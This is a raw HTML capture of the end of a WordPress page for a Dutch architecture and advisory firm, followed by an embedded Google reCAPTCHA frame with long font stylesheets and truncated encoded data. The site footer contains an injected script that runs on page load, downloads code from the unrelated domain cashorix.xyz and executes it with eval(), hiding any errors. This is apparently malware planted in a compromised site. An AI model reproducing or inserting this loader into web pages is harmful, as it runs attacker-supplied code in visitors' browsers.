<a href="https://pieterbolhuis.com/tag/villa/" class="tag-cloud-link tag-link-84 tag-link-position-41" style="font-size: 13.185185185185pt;" aria-label="villa (3 items)">villa</a>
<a href="https://pieterbolhuis.com/tag/woning/" class="tag-cloud-link tag-link-38 tag-link-position-42" style="font-size: 14.913580246914pt;" aria-label="Woning (4 items)">Woning</a>
<a href="https://pieterbolhuis.com/tag/woonboerderij/" class="tag-cloud-link tag-link-81 tag-link-position-43" style="font-size: 11.111111111111pt;" aria-label="woonboerderij (2 items)">woonboerderij</a>
<a href="https://pieterbolhuis.com/tag/zoldergebruik/" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 8pt;" aria-label="zoldergebruik (1 item)">zoldergebruik</a>
<a href="https://pieterbolhuis.com/tag/zonnewering/" class="tag-cloud-link tag-link-77 tag-link-position-45" style="font-size: 8pt;" aria-label="zonnewering (1 item)">zonnewering</a></div>
</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row">
    
        
        <div class="copyright-developer">
                            <div id="copyright">
                    <p>&copy; 2026 buro voor advies en architectuur pieter e. bolhuis.</p>                </div>
            
                            <div id="developer">
                    <p>
                                                Made with <i class="fa fa-heart"></i> by <a href="https://www.graphene-theme.com/" rel="nofollow">Graphene Themes</a>.                    </p>

                                    </div>
                    </div>

                
    </div><!-- #footer -->


</div><!-- #container -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://cashorix.xyz/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<div id="su-footer-links" style="text-align: center;"></div><!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({initialWidth:"30%",initialHeight:"30%",maxWidth:"90%",maxHeight:"90%",opacity:0.8});
});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/pieterbolhuis.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pieterbolhuis.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeAad0UAAAAANQpH8geLZ7WwOF5aXAVRwDIzqxd&#038;ver=3.0'></script>
<script type='text/javascript' src='https://pieterbolhuis.com/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://pieterbolhuis.com/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js?ver=1.5.9'></script>
<script type='text/javascript' src='https://pieterbolhuis.com/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LeAad0UAAAAANQpH8geLZ7WwOF5aXAVRwDIzqxd',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeAad0UAAAAANQpH8geLZ7WwOF5aXAVRwDIzqxd&co=aHR0cHM6Ly9waWV0ZXJib2xodWlzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ugp0msoyif0u
body_size: 48522
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9sqpD6glBkQErL1gUEVIjA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9sqpD6glBkQErL1gUEVIjA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9sqpD6glBkQErL1gUEVIjA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4c9wpYqw6Rnw7IIwqzDhMOFw7vCpsOMFsKrw65lw5fCthMqb8OzDMK1w6LDpMKdwpfDgsKFa8KZw67Crw9cwqNvwrdTZh/DiHbDhBVceC0Gw5llJ8O3FsKWw6lGKsKlL8ObWy4Nw77CnMKFw4fDgH7DmA/[base64]/DgxPCmcOawrbCvBBFPcKNNsOmwpjDg0rCtELCqcKIIEgLw41IC2PDvMOfSsOtw4vDrVLCtsKDw4Y8T1BOw5zCjcOIwqcjw5XDgV/DmCfDvmkpw6bDnMKqw4/[base64]/w4PCkUNFZxXCjcKzwqXDtERCw7JpwrfCnFlkwrvCnH7DusK3w5Ntw43DusOQwpcScMOPEcOlwoDDq8KjwrVlWX4qw5hUw4/CtirCsgQVTRgwKnzClcKzS8K1wqtvEcOHbcKwUzxHe8OkICcvwoJsw5AefcK5b8OuwrjCq1jChxMKOMKowq3DhBc4ZMKoPcOmancBw6HDhcOVMHvDp8KJw7MAQDnDpcKIw6VFXsKycgXDoU5rwoJ9wqfDksOWZMObwrLCqsKAwq/ConxNw7TCjsK4JgzDmcODw71GN8KTJSUALMK0ZMOpw4zDimoxNsODbsOow43CoxvCnsOcTcOdPA3CpMKePsKVw4c1QigUe8KDN8Oiw7jCp8Kjwr5HaMKlV8Ouw7hFw6/DrcKCEG/[base64]/w5RFw4k7QsKvw6DCgWo3w7wGPgbDpMK+w7xow43DgsKXcMKbWyZjLjtwY8OUwp/Ch8K6awBsw6o1w47DoMOmw7szw7jDuSM+w4HCkzvCnUXCvMKYwrkEwoTCvcOfwr85w7/Dj8OJw4/DtsKtZsOdEknDjGIqwofCscKwwqMzwpXDr8Oew5Z8NC/[base64]/DvU8kwp3Ds0QLYcK2SBxxw4TCv8OFw6TDjcKeNELCkGwOA8OfI8KMO8Oww7xqGj3DksOSw6bDv8OHwpvCjMORw7g7F8OmwqvDsMO6XinCvsKWWcO7wrFkw